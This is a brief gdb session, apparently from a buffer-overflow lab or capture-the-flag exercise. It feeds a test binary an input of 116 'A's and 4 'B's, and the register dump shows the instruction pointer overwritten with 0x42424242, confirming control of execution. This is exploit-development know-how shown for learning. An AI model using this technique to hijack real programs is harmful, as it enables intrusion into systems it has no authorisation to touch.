 (gdb) r $(python -c "print('A'*116+'B'*4)")
Starting program: /home/kali/brainpan1/bof2/validate $(python -c
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) i r
eax 0xffffcf48 -12472
ecx 0xffffd2f0 -11536
edx 0xffffcfb9 -12359
ebx 0x41414141 1094795585
esp 0xffffcfc0 0xffffcfc0
ebp 0x41414141 0x41414141
esi 0xf7faf000 -134549504
edi 0xf7faf000 -134549504
eip 0x42424242 0x42424242
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)